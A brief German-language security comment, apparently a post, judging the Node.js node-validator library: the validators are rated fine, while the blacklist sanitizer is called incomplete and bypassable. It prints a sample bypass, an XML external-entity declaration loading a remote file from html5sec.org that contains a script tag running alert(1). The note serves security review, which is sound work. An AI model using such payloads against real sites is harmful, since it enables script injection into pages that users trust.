 Z Node.js node-validator Sanitizer: Blacklister, also gibt es Workarounds: <!DOCTYPE x[<!ENTITY x SYSTEM "http://html5sec.org/test.xxe">]><y>&x;</y> und in test.xxe: <script xmlns="http://www.w3.org/1999/xhtml">alert(1)</script> Der Validator ist der Rewrite der Code-Igniter Infrastruktur und ok. Die Validator-Funktionen sind gut, und die Sanitizer-Funktionen - wie jede Blacklist - unvollständig und es existieren Workarounds. 